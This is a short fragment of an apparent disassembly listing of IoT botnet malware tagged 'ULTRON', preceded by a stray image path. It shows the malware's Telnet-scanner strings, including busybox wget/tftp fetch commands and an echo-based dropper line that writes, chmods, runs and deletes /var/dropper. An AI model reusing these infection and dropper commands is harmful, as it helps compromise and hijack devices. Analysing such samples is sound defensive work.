 aBinBusyboxWget db '/bin/busybox wget || /bin/busybox tftp',0Dh,0Ah,0
; DATA XREF: TelnetScanner+DFA↑o
aEcho db 'echo',0 ; DATA XREF: TelnetScanner+F57↑o
align 10h
aUltronAttempti db '[ULTRON] Attempting wget infecton: %s:%s:%s',0
; DATA XREF: TelnetScanner+1007↑o
align 20h
aUltronAttempti_0 db '[ULTRON] Attempting tftp infection: %s:%s:%s',0
; DATA XREF: TelnetScanner+1110↑o
align 10h
aUltronAttempti_1 db '[ULTRON] Attempting echo infecton: %s:%s:%s',0
; DATA XREF: TelnetScanner+1219↑o
align 20h
aBinBusyboxEcho db '/bin/busybox echo -e ',27h,'%s',27h,' >> /var/dropper;rm -rf /var'
; DATA XREF: TelnetScanner+125B↑o
; TelnetScanner+12D9↑o ...
db '/dropper;/bin/busybox chmod 777 /var/dropper;rm -rf /var/dropper;'
db '/var/dropper;rm -rf /var/dropper',0Dh,0Ah,0
align 20h
aUltronMipsFini db '[ULTRON][MIPS] Finised Echo Dropping: %s',0
; DATA XREF: TelnetScanner+128F↑o
align 10h